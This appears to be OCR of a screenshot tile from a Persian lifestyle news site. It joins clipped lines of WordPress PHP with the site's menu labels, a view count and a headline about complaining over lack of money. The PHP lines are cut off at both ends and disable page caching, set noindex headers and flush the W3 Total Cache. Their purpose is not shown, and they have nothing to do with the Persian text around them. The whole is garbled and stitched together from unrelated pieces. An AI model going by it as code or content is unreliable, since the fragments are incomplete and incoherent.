
){if(!defined("DONOTCACHEPAGE")){define("DONOTCACHEPAGE",true);}
)){nocache_headers();}if(!headers_sent()){header("Cache-Control: n
("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");header("X-Acc
"X-Forwarded-Proto: *");}if(defined("WP_CACHE")&&WP_CACHE){defi
eaders_sent()){header("X-Robots-Tag: noindex, nofollow");header("X-
{if(function_exists("w3tc_flush_all")){w3tc_flush_all();}if(func
چهره ها
سبک زندگی
سلامت
فرهنگ و هنر
گوناگون
فیلم
عکس
استا
|
|
405 بازدید
۰
پ
14
نالیدن برای نداشتن پول